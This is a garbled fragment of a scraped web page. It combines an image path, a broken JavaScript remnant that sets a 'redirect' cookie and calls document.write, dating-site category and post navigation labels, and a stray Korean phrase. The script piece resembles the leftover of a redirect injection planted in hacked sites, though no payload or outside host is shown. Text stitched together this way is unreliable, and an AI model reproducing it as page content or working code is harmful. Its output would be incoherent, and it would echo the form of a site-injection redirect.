
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
ASIAN WOMEN DATING SITES
Post
Previous
PREVIOUS
navigation
Post
Betrayal You Love Betrays You
Next
NEXT
Post
위의 모든 요소를 ​​결합하여